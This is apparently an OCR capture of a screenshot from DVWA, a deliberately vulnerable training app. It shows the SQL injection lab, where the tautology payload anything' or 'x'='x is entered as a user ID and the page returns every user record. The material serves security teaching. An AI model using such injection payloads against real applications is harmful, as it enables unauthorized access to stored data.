 DVWA
Vulnerability: SQL Injection
User ID: anything' or 'x'='x Submit
ID: anything' or 'x'='x
First name: admin
Surname: admin
ID: anything' or 'x'='x
First name: Gordon
Surname: Brown
ID: anything' or 'x'='x
First name: Hack
Surname: Me
ID: anything' or 'x'='x
First name: Pablo
Surname: Picasso
ID: anything' or 'x'='x
First name: Bob
Surname: Smith